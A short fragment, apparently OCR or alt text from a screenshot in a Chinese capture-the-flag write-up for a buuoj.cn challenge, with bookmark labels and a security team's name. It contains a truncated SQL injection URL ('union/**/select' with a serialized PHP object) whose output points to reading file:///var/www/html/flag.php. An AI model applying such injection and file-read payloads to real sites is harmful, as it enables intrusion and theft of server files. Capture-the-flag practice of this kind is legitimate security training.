 46d76f8f-0853-4cf8-ac0b-0b9e9f34f208.node3.buuoj.cn/view.php?no=-1 union/**/select 1,2,3,'O:8:"UserIn
站点 新手上路 常用网址 京东商城
username age blog
2 2 file:///var/www/html/flag.php
渊龙Sec安全团队